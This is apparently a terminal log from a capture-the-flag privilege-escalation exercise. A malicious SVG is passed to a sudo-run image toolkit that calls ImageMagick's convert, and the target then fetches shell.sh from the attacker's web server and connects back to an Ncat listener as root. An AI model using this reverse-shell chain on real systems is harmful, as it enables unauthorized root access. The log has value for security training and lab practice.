 pixel@pixel:/var/www/pixel/static/uploads$ sudo pixel
==============================
    PIXEL IMAGE MOD TOOLKIT
==============================
1) IMAGE to PDF
2) IMAGE Compress
3) IMAGE Merge
4) IMAGE 80x80
Enter Choice: 1
Enter Image to mod: /tmp/nice.svg
Generating PDF: /usr/local/bin/convert /tmp/nice.svg /tmp/4b9aayroj.pdf
[*] Netcat listener started on port 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
10.10.115.16 - - [21/Nov/2021 13:13:14] "GET /shell.sh HTTP/1.1" 200 -
Ncat: Connection from 10.10.115.16.
Ncat: Connection from 10.10.115.16:55150.
Command that worked: bash
Ncat: Connection from 10.10.115.16.
Ncat: Connection from 10.10.115.16:55152.
root@pixel:/var/www/pixel/static/uploads#